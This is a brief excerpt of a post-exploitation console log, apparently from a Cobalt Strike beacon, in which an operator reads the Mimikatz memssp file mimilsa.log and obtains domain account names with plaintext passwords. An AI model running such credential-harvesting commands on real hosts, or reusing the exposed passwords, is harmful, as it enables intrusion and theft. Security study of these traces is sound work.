 beacon> shell type c:\windows\system32\mimilsa.log
[*] Tasked beacon to run: type c:\windows\system32\mimilsa.log
[+] host called home, sent: 67 bytes
[+] received output:
[00000000:000003e5] \
[00000000:000003e5] \
[00000000:000c3cf7] YOUDU\Administrator youdu.com
[00000000:00047f99] YOUDU\Administrator youdu.com
[00000000:000cc62b] YOUDU\admin youdu@123
[00000000:000cc644] YOUDU\admin youdu@123
[00000000:000003e7] YOUDU\AD$
[00000000:000003e5] \